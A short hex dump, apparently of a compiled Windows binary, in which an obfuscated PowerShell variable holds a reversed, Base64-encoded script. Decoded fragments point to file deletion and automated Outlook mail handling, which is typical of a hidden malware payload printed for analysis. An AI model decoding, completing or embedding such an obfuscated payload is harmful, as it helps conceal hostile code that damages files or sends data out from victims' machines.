 00002C60 0A 73 1C 01 00 0A 7A 1E 02 28 11 00 00 0A 2A 00 .s....z..(....*.
00002C70 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 6...$sCrt = "==g
00002C80 43 4E 55 32 59 79 39 6D 52 74 41 53 5A 7A 4A 58 CNU2Yy9mRtASZzJX
00002C90 64 6A 56 6D 55 74 41 69 63 70 52 45 64 6C 64 6D djVmUtAicpREdldm
00002CA0 63 68 52 48 4A 67 67 47 64 68 42 56 4C 67 30 57 chRHJggGdhBVLg0W
00002CB0 5A 30 6C 55 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 Z0lULlZ3btVmUK0Q
00002CC0 5A 6A 4A 33 62 47 31 43 49 6C 4E 6E 63 31 4E 57 ZjJ3bG1CIlNnc1NW
00002CD0 5A 53 31 43 49 6F 52 58 59 51 52 33 59 68 4A 48 ZS1CIoRXYQR3YhJH
00002CE0 64 34 56 30 64 6B 41 43 61 30 46 47 55 74 41 53 d4V0dkACa0FGUtAS
00002CF0 62 6C 52 58 53 74 55 6D 64 76 31 57 5A 53 70 51 blRXStUmdv1WZSpQ
00002D00 44 4B 30 51 66 4B 30 51 4B 6F 51 6D 62 6C 4E 6C DK0QfK0QKoQmblNl
00002D10 4C 74 56 47 64 4A 78 57 61 68 31 47 4A 67 41 43 LtVGdJxWah1GJgAC
00002D20 49 67 6F 51 44 73 78 57 64 75 52 43 49 2B 41 53 IgoQDsxWduRCI+AS
00002D30 4B 6F 77 47 62 42 56 6D 64 73 39 32 63 6C 4A 6C KowGbBVmds92clJl
00002D40 4C 7A 52 6E 62 6C 6C 47 63 70 4E 57 5A 53 35 53 LzRnbllGcpNWZS5S
00002D50 62 6C 52 58 53 73 6C 57 59 74 52 43 49 67 41 43 blRXSslWYtRCIgAC
00002D60 49 4B 30 67 43 4E 30 48 49 67 41 43 49 4B 30 77 IK0gCN0HIgACIK0w
00002D70 51 44 4A 45 62 76 70 6A 4F 64 56 47 63 35 52 46 QDJEbvpjOdVGc5RF
00002D80 64 75 56 57 61 77 6C 32 59 6C 4A 46 62 70 46 57 duVWawl2YlJFbpFW
00002D90 54 73 39 6B 4C 72 39 32 62 73 52 58 64 50 35 43 Ts9kLr92bsRXdP5C
00002DA0 63 76 4A 58 5A 30 35 57 53 75 55 32 59 70 5A 6D cvJXZ05WSuU2YpZm